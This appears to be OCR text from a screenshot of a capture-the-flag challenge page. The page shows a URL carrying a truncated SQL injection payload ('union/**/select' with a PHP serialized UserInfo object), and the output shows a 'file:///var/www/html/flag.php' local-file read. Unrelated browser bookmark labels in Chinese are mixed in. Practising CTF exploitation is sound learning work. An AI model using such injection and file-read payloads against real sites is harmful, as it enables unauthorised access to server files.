 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=1 and 0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admi
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
username age blog
2 123 file:///var/www/html/flag.php
the contents of his/her blog